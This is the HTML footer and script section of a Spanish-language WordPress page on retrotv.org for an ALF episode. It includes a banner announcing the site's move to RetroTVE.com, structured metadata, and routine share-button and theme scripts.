                    <figure class="Logo"><a href="https://retrotv.org/"><img src="https://retrotv.org/wp-content/uploads/2021/07/Sin-titulo-1-2.png" alt="Retro TV" class="custom-logo"></a></figure>
                    <!--<Rght>-->
                    <div class="Rght">
                        <!--<Menu>-->
                        <nav class="Menu">
                            <ul>
                                <li id="menu-item-5817" class="contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-5817 menu-category-list"><a href="https://retrotv.org/contacto/">Contacto</a></li>
<li id="menu-item-5818" class="donar menu-item menu-item-type-post_type menu-item-object-page menu-item-5818 menu-category-list"><a href="https://retrotv.org/hacer-una-donacion/">Donar</a></li>
<li id="menu-item-9171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9171 menu-category-list"><a href="https://retrotv.org/9166-2/">PRIVACY POLICY</a></li>
                            </ul>
                        </nav>
                        <!--</Menu>-->
                        <!--<ListSocial>-->
                        <ul class="ListSocial">
                            <li><a target="_blank" href="http://facebook.com/" class="fa-facebook"></a></li><li><a target="_blank" href="http://twitter.com/" class="fa-twitter"></a></li><li><a target="_blank" href="http://youtube.com/" class="fa-youtube-play"></a></li>                            <li><a href="#Tp-Wp" class="Up AAIco-arrow_upward"></a></li>
                        </ul>
                        <!--</ListSocial>-->
                    </div>
                    <!--</Rght>-->
                </div>

            </div>
        </div>
        <!--</MnBrCn>-->
    </div>

    <div class="Bot Container">
        <div class="WebDescription">
            <p>RetroTV.org, Todos los derechos reservados</p>
        </div>
                <p class="Copy"><a target="_blank" href="https://toroplay.com/">Theme Película Online</a></p>
    </div>

</footer>
<!--</Footer>-->
</div>
<!--</Tp-Wp>-->


            
          

            <!-- SiteWide Notice WP Custom CSS -->
                <style type="text/css">
                    .swnza_banner{
                        position:fixed;
                        min-height:50px;
                        height:auto;
                        width:100%;
                        background:#115d72;
                        padding-top:10px;
                        z-index:999;
                        display:block;
                    }  

                     
                        .swnza_banner{ bottom:0; }
                        .swnza_close_button { top:-10px;}
                       

                    .swnza_banner p {
                        color: #ffffff;
                        text-align:center;
                        z-index:1000;
                        font-size:20px;
                        display:block;
                        margin: 0;
                    }

                    
                    #swnza_banner_text{
                        margin-top:0;
                    }

                                </style>
                
                <div class="swnza_banner" id="swnza_banner_id">
                <p id="swnza_banner_text"><p> RetroTV.org ahora es 👉 <a href="https://RetroTVE.com" target="_blank" rel="noopener noreferrer">RetroTVE.com</a> 👈. usa nuestra nueva pagina ya que esta está desactualizada<span style="background-color: rgb(255, 140, 0);">Estamos resubiendo contenido caído/roto y agregando contenido nuevo.</span> <br><br> 👆 Haz clic en <a href="https://RetroTVE.com" target="_blank" rel="noopener noreferrer">RetroTVE.com</a> para disfrutar de todo el contenido actualizado, reparado y con nuevo material. </p></p>
                <a id="swnza_close_button_link" class="swnza_close_button"></a>
                </div>
        

        <div class="Modal-Box Ttrailer">
            <div class="Modal-Content">
                <span class="Modal-Close Button AAIco-clear"></span>
            </div>
            <i class="AAOverlay"></i>
        </div>
        
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://retrotv.org/#website","url":"https://retrotv.org/","name":"Retro TV","potentialAction":{"@id":"https://retrotv.org/episodio/alf-4x20#searchaction"},"publisher":{"@id":"https://retrotv.org/#organization"}},{"@type":"SearchAction","@id":"https://retrotv.org/episodio/alf-4x20#searchaction","target":"https://retrotv.org/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","name":"Migas de pan","@id":"https://retrotv.org/episodio/alf-4x20#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://retrotv.org/"}]},{"@type":"CollectionPage","@id":"https://retrotv.org/episodio/alf-4x20#webpage","url":"https://retrotv.org/episodio/alf-4x20","inLanguage":"es_ES","name":"ALF 4x20 Episodio - Retro TV","isPartOf":{"@id":"https://retrotv.org/#website"},"breadcrumb":{"@id":"https://retrotv.org/episodio/alf-4x20#breadcrumbs"}},{"@type":"Organization","@id":"https://retrotv.org/#organization","url":"https://retrotv.org/","name":"Retro TV","logo":{"@id":"https://retrotv.org/episodio/alf-4x20#logo"},"image":{"@id":"https://retrotv.org/episodio/alf-4x20#logo"}},{"@type":"ImageObject","@id":"https://retrotv.org/episodio/alf-4x20#logo","url":"https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1.png","width":512,"height":512}]}</script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_language":"es","ui_atversion":"300","data_track_addressbar":true}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"sharedock":{"counts":"none","numPreferredServices":4,"mobileButtonSize":"small","position":"bottom","theme":"transparent","services":"whatsapp,facebook,messenger"}}]; } else { window.addthis_layers_tools.push({"sharedock":{"counts":"none","numPreferredServices":4,"mobileButtonSize":"small","position":"bottom","theme":"transparent","services":"whatsapp,facebook,messenger"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-a84ce6cf02ee59bcf383f45d9909c3b7","page_info":{"template":"archives","post_type":["movies","series","page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://retrotv.org/wp-content/plugins/sitewide-notice-wp/js/jquery_cookie.js?ver=2.1.4' id='swnza_css-js'></script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/owl.carousel.min.js?ver=3.1' id='toroplay-carousel-js'></script>
<script type='text/javascript' id='trlive-js-extra'>
/* <![CDATA[ */
var trlive = {"url":"https:\/\/retrotv.org\/wp-admin\/admin-ajax.php","nonce":"48568cbc7a","loading":"Cargando","none":"No hubo resultados"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/trlive.js?ver=3.1' id='trlive-js'></script>
<script type='text/javascript' src='https://retrotv.org/wp-content/themes/toroplay/js/functions.js?ver=3.1' id='toroplay-functions-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.1.9#pubid=wp-a84ce6cf02ee59bcf383f45d9909c3b7' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script>

<!--[ToroThemes]><CSS Framework v5.0><[contacto@torothemes.com]-->

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.5.0.2 on 2026-01-19 22:51:45 -->